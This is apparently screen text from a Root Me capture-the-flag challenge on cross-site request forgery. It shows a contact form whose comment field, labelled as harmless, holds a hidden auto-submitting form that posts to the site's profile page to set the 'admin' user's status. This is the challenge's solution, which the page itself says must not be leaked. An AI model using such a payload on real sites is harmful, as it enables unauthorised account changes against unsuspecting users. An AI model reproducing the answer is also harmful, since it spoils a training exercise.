 Challenges/Web - Client : CSRF
Intranet
Template blog HTML CSS
Article de Blog
Non sécurisé
challenge01.root-me.org/web-client/ch22/index.php?action=contact
Root Me
leaking solutions on Internet is forbidden
Contact | Profile | Private | Logout
Contact
az@az.com
Comment
A normale message nothing bad here :) <form id="myForm" style="display: none;" name="myForm" action="http://challenge01.root-me.org/web-client/ch22/?
action=profile" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="admin">
<input type="checkbox" name="status" checked>
</form>
<script>document.myForm.submit()</script>
Submit
Taper ici pour rechercher
9+
2
20°C Ciel couvert
FRA
22:43
02/07/2025
14